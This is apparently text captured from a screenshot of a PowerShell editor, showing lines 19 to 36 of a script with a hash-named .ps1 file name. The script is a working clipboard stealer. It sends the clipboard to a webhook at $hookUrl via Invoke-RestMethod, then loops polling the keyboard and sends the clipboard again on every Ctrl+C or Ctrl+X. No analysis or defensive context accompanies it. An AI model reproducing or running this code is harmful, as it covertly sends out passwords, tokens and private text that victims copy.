 aca660253377e61e86cdb46ceeb60af21d414d05059c3aacab742f195878e361.ps1
19
20 Invoke-RestMethod -Uri $hookUrl -Method 'post' -Body $Body
21
22 }
23
24
25 dischat (get-clipboard)
26
27 while (1){
28 $Lctrl = [Windows.Input.Keyboard]::IsKeyDown([System.Windows.Input.Key]::'LeftCtrl')
29 $Rctrl = [Windows.Input.Keyboard]::IsKeyDown([System.Windows.Input.Key]::RightCtrl)
30 $cKey = [Windows.Input.Keyboard]::IsKeyDown([System.Windows.Input.Key]::c)
31 $xKey = [Windows.Input.Keyboard]::IsKeyDown([System.Windows.Input.Key]::x)
32
33 if (($Lctrl -or $Rctrl) -and ($xKey -or $cKey)) {dischat (Get-Clipboard)}
34 elseif ($Rctrl -and $Lctrl) {dischat "---------connection lost----------";exit}
35 else {continue}
36 }
Windows PowerShell length : 1,001 lines : 36 Ln : 25 Col : 6 Pos : 431
FN